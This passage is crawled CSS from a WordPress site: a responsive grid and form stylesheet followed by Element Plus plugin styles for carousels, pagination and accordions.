    margin-left: 0;
}

.pb-no-gutters > .pb-col,
.pb-no-gutters > [class*="pb-col-"],
.pb-no-gutters > .pb-grid-col {
    padding-right: 0;
    padding-left: 0;
}

.pb-col-1, .pb-col-2, .pb-col-3, .pb-col-4, .pb-col-5, .pb-col-6, .pb-col-7, .pb-col-8, .pb-col-9, .pb-col-10, .pb-col-11, .pb-col-12, .pb-col,
.pb-col-auto, .pb-col-sm-1, .pb-col-sm-2, .pb-col-sm-3, .pb-col-sm-4, .pb-col-sm-5, .pb-col-sm-6, .pb-col-sm-7, .pb-col-sm-8, .pb-col-sm-9, .pb-col-sm-10, .pb-col-sm-11, .pb-col-sm-12, .pb-col-sm,
.pb-col-sm-auto, .pb-col-md-1, .pb-col-md-2, .pb-col-md-3, .pb-col-md-4, .pb-col-md-5, .pb-col-md-6, .pb-col-md-7, .pb-col-md-8, .pb-col-md-9, .pb-col-md-10, .pb-col-md-11, .pb-col-md-12, .pb-col-md,
.pb-col-md-auto, .pb-col-lg-1, .pb-col-lg-2, .pb-col-lg-3, .pb-col-lg-4, .pb-col-lg-5, .pb-col-lg-6, .pb-col-lg-7, .pb-col-lg-8, .pb-col-lg-9, .pb-col-lg-10, .pb-col-lg-11, .pb-col-lg-12, .pb-col-lg,
.pb-col-lg-auto, .pb-col-xl-1, .pb-col-xl-2, .pb-col-xl-3, .pb-col-xl-4, .pb-col-xl-5, .pb-col-xl-6, .pb-col-xl-7, .pb-col-xl-8, .pb-col-xl-9, .pb-col-xl-10, .pb-col-xl-11, .pb-col-xl-12, .pb-col-xl,
.pb-col-xl-auto {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
}

.pb-col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
}

.pb-col-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
}

.pb-col-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
}

.pb-col-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
}

.pb-col-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}

.pb-col-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
}

.pb-col-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
}

.pb-col-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}

.pb-col-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
}

.pb-col-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
}

.pb-col-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}

.pb-col-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
}

.pb-col-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
}

.pb-col-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}

.pb-order-first {
    -ms-flex-order: -1;
    order: -1;
}

.pb-order-last {
    -ms-flex-order: 13;
    order: 13;
}

.pb-order-0 {
    -ms-flex-order: 0;
    order: 0;
}

.pb-order-1 {
    -ms-flex-order: 1;
    order: 1;
}

.pb-order-2 {
    -ms-flex-order: 2;
    order: 2;
}

.pb-order-3 {
    -ms-flex-order: 3;
    order: 3;
}

.pb-order-4 {
    -ms-flex-order: 4;
    order: 4;
}

.pb-order-5 {
    -ms-flex-order: 5;
    order: 5;
}

.pb-order-6 {
    -ms-flex-order: 6;
    order: 6;
}

.pb-order-7 {
    -ms-flex-order: 7;
    order: 7;
}

.pb-order-8 {
    -ms-flex-order: 8;
    order: 8;
}

.pb-order-9 {
    -ms-flex-order: 9;
    order: 9;
}

.pb-order-10 {
    -ms-flex-order: 10;
    order: 10;
}

.pb-order-11 {
    -ms-flex-order: 11;
    order: 11;
}

.pb-order-12 {
    -ms-flex-order: 12;
    order: 12;
}

.pb-offset-1 {
    margin-left: 8.333333%;
}

.pb-offset-2 {
    margin-left: 16.666667%;
}

.pb-offset-3 {
    margin-left: 25%;
}

.pb-offset-4 {
    margin-left: 33.333333%;
}

.pb-offset-5 {
    margin-left: 41.666667%;
}

.pb-offset-6 {
    margin-left: 50%;
}

.pb-offset-7 {
    margin-left: 58.333333%;
}

.pb-offset-8 {
    margin-left: 66.666667%;
}

.pb-offset-9 {
    margin-left: 75%;
}

.pb-offset-10 {
    margin-left: 83.333333%;
}

.pb-offset-11 {
    margin-left: 91.666667%;
}

@media (min-width: 576px) {
    .pb-col-sm {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    .pb-col-sm-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: 100%;
    }

    .pb-col-sm-1 {
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%;
    }

    .pb-col-sm-2 {
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%;
    }

    .pb-col-sm-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .pb-col-sm-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }

    .pb-col-sm-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%;
    }

    .pb-col-sm-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .pb-col-sm-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%;
    }

    .pb-col-sm-8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%;
    }

    .pb-col-sm-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }

    .pb-col-sm-10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%;
    }

    .pb-col-sm-11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%;
    }

    .pb-col-sm-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .pb-order-sm-first {
        -ms-flex-order: -1;
        order: -1;
    }

    .pb-order-sm-last {
        -ms-flex-order: 13;
        order: 13;
    }

    .pb-order-sm-0 {
        -ms-flex-order: 0;
        order: 0;
    }

    .pb-order-sm-1 {
        -ms-flex-order: 1;
        order: 1;
    }

    .pb-order-sm-2 {
        -ms-flex-order: 2;
        order: 2;
    }

    .pb-order-sm-3 {
        -ms-flex-order: 3;
        order: 3;
    }

    .pb-order-sm-4 {
        -ms-flex-order: 4;
        order: 4;
    }

    .pb-order-sm-5 {
        -ms-flex-order: 5;
        order: 5;
    }

    .pb-order-sm-6 {
        -ms-flex-order: 6;
        order: 6;
    }

    .pb-order-sm-7 {
        -ms-flex-order: 7;
        order: 7;
    }

    .pb-order-sm-8 {
        -ms-flex-order: 8;
        order: 8;
    }

    .pb-order-sm-9 {
        -ms-flex-order: 9;
        order: 9;
    }

    .pb-order-sm-10 {
        -ms-flex-order: 10;
        order: 10;
    }

    .pb-order-sm-11 {
        -ms-flex-order: 11;
        order: 11;
    }

    .pb-order-sm-12 {
        -ms-flex-order: 12;
        order: 12;
    }

    .pb-offset-sm-0 {
        margin-left: 0;
    }

    .pb-offset-sm-1 {
        margin-left: 8.333333%;
    }

    .pb-offset-sm-2 {
        margin-left: 16.666667%;
    }

    .pb-offset-sm-3 {
        margin-left: 25%;
    }

    .pb-offset-sm-4 {
        margin-left: 33.333333%;
    }

    .pb-offset-sm-5 {
        margin-left: 41.666667%;
    }

    .pb-offset-sm-6 {
        margin-left: 50%;
    }

    .pb-offset-sm-7 {
        margin-left: 58.333333%;
    }

    .pb-offset-sm-8 {
        margin-left: 66.666667%;
    }

    .pb-offset-sm-9 {
        margin-left: 75%;
    }

    .pb-offset-sm-10 {
        margin-left: 83.333333%;
    }

    .pb-offset-sm-11 {
        margin-left: 91.666667%;
    }
}

@media (min-width: 768px) {
    .pb-col-md {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    .pb-col-md-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: 100%;
    }

    .pb-col-md-1 {
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%;
    }

    .pb-col-md-2 {
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%;
    }

    .pb-col-md-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .pb-col-md-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }

    .pb-col-md-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%;
    }

    .pb-col-md-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .pb-col-md-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%;
    }

    .pb-col-md-8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%;
    }

    .pb-col-md-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }

    .pb-col-md-10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%;
    }

    .pb-col-md-11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%;
    }

    .pb-col-md-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .pb-order-md-first {
        -ms-flex-order: -1;
        order: -1;
    }

    .pb-order-md-last {
        -ms-flex-order: 13;
        order: 13;
    }

    .pb-order-md-0 {
        -ms-flex-order: 0;
        order: 0;
    }

    .pb-order-md-1 {
        -ms-flex-order: 1;
        order: 1;
    }

    .pb-order-md-2 {
        -ms-flex-order: 2;
        order: 2;
    }

    .pb-order-md-3 {
        -ms-flex-order: 3;
        order: 3;
    }

    .pb-order-md-4 {
        -ms-flex-order: 4;
        order: 4;
    }

    .pb-order-md-5 {
        -ms-flex-order: 5;
        order: 5;
    }

    .pb-order-md-6 {
        -ms-flex-order: 6;
        order: 6;
    }

    .pb-order-md-7 {
        -ms-flex-order: 7;
        order: 7;
    }

    .pb-order-md-8 {
        -ms-flex-order: 8;
        order: 8;
    }

    .pb-order-md-9 {
        -ms-flex-order: 9;
        order: 9;
    }

    .pb-order-md-10 {
        -ms-flex-order: 10;
        order: 10;
    }

    .pb-order-md-11 {
        -ms-flex-order: 11;
        order: 11;
    }

    .pb-order-md-12 {
        -ms-flex-order: 12;
        order: 12;
    }

    .pb-offset-md-0 {
        margin-left: 0;
    }

    .pb-offset-md-1 {
        margin-left: 8.333333%;
    }

    .pb-offset-md-2 {
        margin-left: 16.666667%;
    }

    .pb-offset-md-3 {
        margin-left: 25%;
    }

    .pb-offset-md-4 {
        margin-left: 33.333333%;
    }

    .pb-offset-md-5 {
        margin-left: 41.666667%;
    }

    .pb-offset-md-6 {
        margin-left: 50%;
    }

    .pb-offset-md-7 {
        margin-left: 58.333333%;
    }

    .pb-offset-md-8 {
        margin-left: 66.666667%;
    }

    .pb-offset-md-9 {
        margin-left: 75%;
    }

    .pb-offset-md-10 {
        margin-left: 83.333333%;
    }

    .pb-offset-md-11 {
        margin-left: 91.666667%;
    }
}

@media (min-width: 992px) {
    .pb-col-lg {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    .pb-col-lg-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: 100%;
    }

    .pb-col-lg-1 {
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%;
    }

    .pb-col-lg-2 {
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%;
    }

    .pb-col-lg-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .pb-col-lg-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }

    .pb-col-lg-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%;
    }

    .pb-col-lg-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .pb-col-lg-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%;
    }

    .pb-col-lg-8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%;
    }

    .pb-col-lg-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }

    .pb-col-lg-10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%;
    }

    .pb-col-lg-11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%;
    }

    .pb-col-lg-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .pb-order-lg-first {
        -ms-flex-order: -1;
        order: -1;
    }

    .pb-order-lg-last {
        -ms-flex-order: 13;
        order: 13;
    }

    .pb-order-lg-0 {
        -ms-flex-order: 0;
        order: 0;
    }

    .pb-order-lg-1 {
        -ms-flex-order: 1;
        order: 1;
    }

    .pb-order-lg-2 {
        -ms-flex-order: 2;
        order: 2;
    }

    .pb-order-lg-3 {
        -ms-flex-order: 3;
        order: 3;
    }

    .pb-order-lg-4 {
        -ms-flex-order: 4;
        order: 4;
    }

    .pb-order-lg-5 {
        -ms-flex-order: 5;
        order: 5;
    }

    .pb-order-lg-6 {
        -ms-flex-order: 6;
        order: 6;
    }

    .pb-order-lg-7 {
        -ms-flex-order: 7;
        order: 7;
    }

    .pb-order-lg-8 {
        -ms-flex-order: 8;
        order: 8;
    }

    .pb-order-lg-9 {
        -ms-flex-order: 9;
        order: 9;
    }

    .pb-order-lg-10 {
        -ms-flex-order: 10;
        order: 10;
    }

    .pb-order-lg-11 {
        -ms-flex-order: 11;
        order: 11;
    }

    .pb-order-lg-12 {
        -ms-flex-order: 12;
        order: 12;
    }

    .pb-offset-lg-0 {
        margin-left: 0;
    }

    .pb-offset-lg-1 {
        margin-left: 8.333333%;
    }

    .pb-offset-lg-2 {
        margin-left: 16.666667%;
    }

    .pb-offset-lg-3 {
        margin-left: 25%;
    }

    .pb-offset-lg-4 {
        margin-left: 33.333333%;
    }

    .pb-offset-lg-5 {
        margin-left: 41.666667%;
    }

    .pb-offset-lg-6 {
        margin-left: 50%;
    }

    .pb-offset-lg-7 {
        margin-left: 58.333333%;
    }

    .pb-offset-lg-8 {
        margin-left: 66.666667%;
    }

    .pb-offset-lg-9 {
        margin-left: 75%;
    }

    .pb-offset-lg-10 {
        margin-left: 83.333333%;
    }

    .pb-offset-lg-11 {
        margin-left: 91.666667%;
    }
}

@media (min-width: 1200px) {
    .pb-col-xl {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    .pb-col-xl-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: 100%;
    }

    .pb-col-xl-1 {
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%;
    }

    .pb-col-xl-2 {
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%;
    }

    .pb-col-xl-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .pb-col-xl-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }

    .pb-col-xl-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%;
    }

    .pb-col-xl-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .pb-col-xl-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%;
    }

    .pb-col-xl-8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%;
    }

    .pb-col-xl-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }

    .pb-col-xl-10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%;
    }

    .pb-col-xl-11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%;
    }

    .pb-col-xl-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .pb-order-xl-first {
        -ms-flex-order: -1;
        order: -1;
    }

    .pb-order-xl-last {
        -ms-flex-order: 13;
        order: 13;
    }

    .pb-order-xl-0 {
        -ms-flex-order: 0;
        order: 0;
    }

    .pb-order-xl-1 {
        -ms-flex-order: 1;
        order: 1;
    }

    .pb-order-xl-2 {
        -ms-flex-order: 2;
        order: 2;
    }

    .pb-order-xl-3 {
        -ms-flex-order: 3;
        order: 3;
    }

    .pb-order-xl-4 {
        -ms-flex-order: 4;
        order: 4;
    }

    .pb-order-xl-5 {
        -ms-flex-order: 5;
        order: 5;
    }

    .pb-order-xl-6 {
        -ms-flex-order: 6;
        order: 6;
    }

    .pb-order-xl-7 {
        -ms-flex-order: 7;
        order: 7;
    }

    .pb-order-xl-8 {
        -ms-flex-order: 8;
        order: 8;
    }

    .pb-order-xl-9 {
        -ms-flex-order: 9;
        order: 9;
    }

    .pb-order-xl-10 {
        -ms-flex-order: 10;
        order: 10;
    }

    .pb-order-xl-11 {
        -ms-flex-order: 11;
        order: 11;
    }

    .pb-order-xl-12 {
        -ms-flex-order: 12;
        order: 12;
    }

    .pb-offset-xl-0 {
        margin-left: 0;
    }

    .pb-offset-xl-1 {
        margin-left: 8.333333%;
    }

    .pb-offset-xl-2 {
        margin-left: 16.666667%;
    }

    .pb-offset-xl-3 {
        margin-left: 25%;
    }

    .pb-offset-xl-4 {
        margin-left: 33.333333%;
    }

    .pb-offset-xl-5 {
        margin-left: 41.666667%;
    }

    .pb-offset-xl-6 {
        margin-left: 50%;
    }

    .pb-offset-xl-7 {
        margin-left: 58.333333%;
    }

    .pb-offset-xl-8 {
        margin-left: 66.666667%;
    }

    .pb-offset-xl-9 {
        margin-left: 75%;
    }

    .pb-offset-xl-10 {
        margin-left: 83.333333%;
    }

    .pb-offset-xl-11 {
        margin-left: 91.666667%;
    }
}

@media ( max-width: 991px ) {
    .pb-grid .pb-grid-col {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
}

@media ( max-width: 560px ) {
    .pb-container {
        padding: 0 30px;
    }
    .pb-grid .pb-grid-col {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}






/**
* PB Form
*/

.pb-form .wps-field-title {
    color: #5a5a5a;
    text-transform: uppercase;
    font-size: 14px;
    line-height: 1.4;
    font-weight: 600;
    margin-bottom: 12px;
    display: block;
}

.pb-form .wps-field-inputs input[type=email],
.pb-form .wps-field-inputs input[type=password],
.pb-form .wps-field-inputs input[type=search],
.pb-form .wps-field-inputs input[type=tel],
.pb-form .wps-field-inputs input[type=text],
.pb-form .wps-field-inputs input[type=url],
.pb-form .wps-field-inputs textarea,
.pb-form .wps-field-inputs select {
    width: 100%;
    border: 1px solid #dedede;
    background: transparent;
    color: #4a4a4a;
    font-size: 16px;
    border-radius: 6px;
    padding: 14px;
    line-height: 1.3;
    vertical-align: bottom;
    transition: 0.3s;
}

.pb-form .wps-field-inputs input[type=email]:focus,
.pb-form .wps-field-inputs input[type=password]:focus,
.pb-form .wps-field-inputs input[type=search]:focus,
.pb-form .wps-field-inputs input[type=tel]:focus,
.pb-form .wps-field-inputs input[type=text]:focus,
.pb-form .wps-field-inputs input[type=url]:focus,
.pb-form .wps-field-inputs textarea:focus,
.pb-form .wps-field-inputs select:focus {
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .1);
    transform: translateY(-4px);
    outline: none;
    border-color: #e5e5e5;
}

.pb-form .wps-field {
    margin-bottom: 30px;
}

.pb-form .wps-field .description {
    font-size: 15px;
    line-height: 1.4;
    color: #9a9a9a;
    margin: 10px 0 0;
}


.pb-form .timepicker #sample_time {
    width: auto;
    transform: none;
}

.ui-timepicker-standard {
    border-radius: 0 0 6px 6px !important;
    margin-top: -4px !important;
    border-color: #dedede !important;
}

.ui-timepicker-standard a {
    border: 0 !important;
    cursor: pointer;
}

.ui-timepicker-standard .ui-state-hover {
    background-color: #f5f5f5 !important;
}




/* Checkbox and Radio */

.pb-form .checkbox .wps-field-title,
.pb-form .radio .wps-field-title {
    margin-bottom: 25px;
}

.pb-form .wps-field-inputs fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}

.pb-form .checkbox .wps-field-inputs label > span,
.pb-form .radio .wps-field-inputs label > span {
    cursor: pointer;
    position: relative;
    display: block;
    padding-left: 45px;
    color: #8a8a8a;
}

.pb-form .checkbox .wps-field-inputs input,
.pb-form .radio .wps-field-inputs input {
    position: absolute;
    opacity: 0;
}

.pb-form .checkbox .wps-field-inputs label > span:before,
.pb-form .radio .wps-field-inputs label > span:before {
    content: '';
    left: 0;
    top: 15px;
    position: absolute;
    transform: translateY(-50%);
    width: 30px;
    height: 30px;
    border-radius: 3px;
    background: #fff;
    border: 1px solid #d2d8dd;
    transition: 0.3s;
}

.pb-form .radio .wps-field-inputs label > span:before {
    border-radius: 50%;
}

.pb-form .checkbox .wps-field-inputs label > input:checked + span:before,
.pb-form .checkbox .wps-field-inputs label > input:checked + span:before,
.pb-form .radio .wps-field-inputs label > input:checked + span:before,
.pb-form .radio .wps-field-inputs label > input:checked + span:before {
    background: #0586ec;
    border-color: #0586ec;
}

.pb-form .checkbox .wps-field-inputs label > span:after,
.pb-form .radio .wps-field-inputs label > span:after {
    content: '';
    position: absolute;
    left: 9px;
    top: 12px;
    width: 6px;
    height: 10px;
    border: solid white;
    z-index: 999;
    border-width: 0 2px 2px 0;
    -webkit-transform: rotate(45deg) translateY(-50%);
    transform: rotate(45deg) translateY(-50%);
    opacity: 0;
    transition: 0.3s;
}

.pb-form .checkbox .wps-field-inputs label > input:checked + span:after,
.pb-form .radio .wps-field-inputs label > input:checked + span:after {
    opacity: 1;
}

.pb-form .select2-container .select2-selection--single {
    height: 52px;
    border-radius: 6px;
    border-color: #dedede;
}

.pb-form .select2-container--default .select2-selection--single .select2-selection__rendered {
    padding: 0 15px;
    line-height: 52px;
}

.pb-form .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 26px;
    position: absolute;
    top: 12px;
    right: 6px;
    width: 20px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: #dedede transparent transparent transparent;
    border-width: 7px 6px 0 6px;
    left: 50%;
}

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent #cecece transparent;
    border-width: 0 6px 7px 6px;
}

.select2-dropdown,
.select2-container--default .select2-search--dropdown .select2-search__field {
    border-color: #dedede !important;
    outline: none;
}

.select2-results__option {
    padding: 10px 15px;
    color: #888;
}

@media (min-width: 420px) {
    .pb-form .wp_editor .wps-field-title {
        margin-bottom: -20px;
        margin-right: -1px;
    }
}

.pb-form .nice-select {
    width: 100%;
    margin-bottom: 10px;
    height: 52px;
    line-height: 52px;
    font-size: inherit;
}

.pb-form .nice-select:active, .pb-form .nice-select.open, .pb-form .nice-select:focus {
    border-color: #dedede;
}

.pb-form .nice-select .list {
    margin: 0;
    padding: 0;
}

.pb-form .nice-select.open .list {
    width: 100%;
}















--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/style.css?ver=6.8.3
body_size: 2862
content:
@charset "UTF-8";


/**
* Normalize CSS
*/

:after, :before, * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

img {
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}

ul {
    padding: 0;
    margin: 0;
}

[class*="eplus"] ul li {
    list-style: none;
    padding: 0;
    margin: 0;
}

[class*="eplus"] ul li:before {
    display: none;
}


/**
* Owl Dots
*/

[class*="eplus-"].owl-carousel .owl-dots,
[class*="eplus-"] .owl-carousel .owl-dots {
    position: absolute;
    width: 100%;
    text-align: center;
    margin-top: 18px;
}

[class*="eplus-"].owl-carousel .owl-dots .owl-dot,
[class*="eplus-"] .owl-carousel .owl-dots .owl-dot {
    display: inline-block;
    width: 10px;
    height: 10px;
    outline: none;
    background: #dedede;
    transition: 0.3s;
    border-radius: 10px;
    margin: 0 5px;
}

[class*="eplus-"].owl-carousel .owl-dots .owl-dot:hover,
[class*="eplus-"] .owl-carousel .owl-dots .owl-dot:hover {
    background: #3a3a3a;
}

[class*="eplus-"].owl-carousel .owl-dots .active,
[class*="eplus-"] .owl-carousel .owl-dots .active {
    width: 26px;
    background: #3a3a3a;
}

/**
* Owl Nav
*/
[class*="eplus-"].owl-nav button:before,
[class*="eplus-"] .owl-nav button:before {
    display: none;
}

[class*="eplus-"].owl-nav,
[class*="eplus-"] .owl-nav {
    position: absolute;
    top: 40%;
    left: 0;
    display: flex;
    width: 100%;
    justify-content: space-between;
    opacity: 0;
    transition: 0.3s;
    padding: 0 15px;
    pointer-events: none;
}

[class*="eplus-"].owl-carousel .owl-nav button,
[class*="eplus-"] .owl-carousel .owl-nav button {
    display: inline-block;
    width: 42px;
    height: 42px;
    line-height: 38px;
    text-align: center;
    background: #ddd;
    color: #999;
    border-radius: 4px;
    outline: none;
    transition: 0.3s;
    pointer-events: auto;
}

[class*="eplus-"].owl-carousel .owl-nav button i,
[class*="eplus-"] .owl-carousel .owl-nav button i {
    font-size: 24px;
    line-height: inherit;
}

[class*="eplus-"].owl-carousel:hover .owl-nav,
[class*="eplus-"] .owl-carousel:hover .owl-nav {
    opacity: 1;
}

[class*="eplus-"].owl-carousel .owl-nav button:hover,
[class*="eplus-"] .owl-carousel .owl-nav button:hover {
    background: #3a3a3a;
    color: #fff;
}


.eplus-pagination {
    margin-top: 25px;
    text-align: center;
}

.eplus-pagination:empty {
    display: none;
}

.page-links .post-page-numbers,
.eplus-pagination .page-numbers {
    background: #ddd;
    margin: 0 2px 8px;
    height: 40px;
    text-decoration: none;
    color: #7a7a7a;
    border-radius: 2px;
    display: inline-block;
    min-width: 40px;
    text-align: center;
    line-height: 40px;
    font-size: 15px;
    padding: 0 20px;
    transition: 0.3s;
}

.page-links .current,
.page-links > *:hover,
.eplus-pagination .current,
.eplus-pagination > *:hover {
    background: #232323;
    color: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/accordion/css/style.css?ver=1.9.4
body_size: 7780
content:
/**
 * Element Name: Accordion
 */


.eplus-accordion .eplus-accordion-content {
    display: none;
    padding-bottom: 25px;
}

.eplus-accordion .eplus-accordion-title {
    letter-spacing: 0;
    position: relative;
    font-size: 20px;
    font-weight: 600;
    cursor: pointer;
}

.eplus-accordion .toggle-icon {
    position: absolute;
    height: 22px;
    width: 22px;
    right: 0;
    display: inline-block;
}

.eplus-accordion .toggle-icon:after,
.eplus-accordion .toggle-icon:before {
    content: '';
    position: absolute;
    background: #232323;
    transition: 0.3s;
}

.eplus-accordion .toggle-icon:before {
    top: 50%;
    left: 50%;
    height: 3px;
    width: 22px;
    margin-left: -11px;
    margin-top: -1.7px;
}

.eplus-accordion .toggle-icon:after {
    top: 50%;
    left: 50%;
    height: 22px;
    width: 3px;
    margin-top: -11px;
    margin-left: -1.5px;
}

.eplus-accordion .toggle-icon.icon-minus:after {
    transform: rotate(90deg);
}

/**
* Style 2
*/

.eplus-accordion-2 .eplus-accordion-item {
    border-radius: 6px;
    margin-bottom: 20px;
    background-color: #fff;
    box-shadow: 0 3px 3px #ddd;
    transition: 0.3s;
}

.eplus-accordion-2 .eplus-accordion-item.active {
    box-shadow: 0 20px 50px rgba(0, 0, 0, 0.1);
    transform: translateY(-2px);
}

.eplus-accordion-2 .eplus-accordion-content {
    padding: 0 25px 10px;
}

.eplus-accordion-2 .eplus-accordion-title {
    padding: 22px 28px;
    margin-bottom: 0;
}

.eplus-accordion-2 .toggle-icon {
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
}

/**
* Style 3
*/

.eplus-accordion-3 .eplus-accordion-item {
    margin-bottom: 20px;
    background-color: #fff;
    box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
    transition: 0.3s;
}

.eplus-accordion-3 .eplus-accordion-content {
    position: relative;
    padding: 25px;
    vertical-align: inherit;
}

.eplus-accordion-3 .eplus-accordion-content:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
